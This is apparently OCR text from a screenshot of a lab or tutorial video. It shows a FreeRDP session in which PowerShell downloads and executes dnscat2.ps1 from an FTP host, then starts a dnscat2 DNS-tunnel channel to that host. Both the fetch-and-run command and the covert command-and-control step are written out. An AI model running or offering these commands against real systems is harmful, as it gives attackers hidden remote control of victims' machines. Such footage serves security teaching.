 FreeRDP: 192.168.122.130
Windows PowerShell - ssh -R
PS C:\Users\John> IEX(New-Object Net.WebClient).DownloadString('ftp://192.168.122.133/dnscat2.ps1')
PS C:\Users\John> Start-Dnscat2 -DNSserver 192.168.122.133
ENG
US
10:37
18/05/2025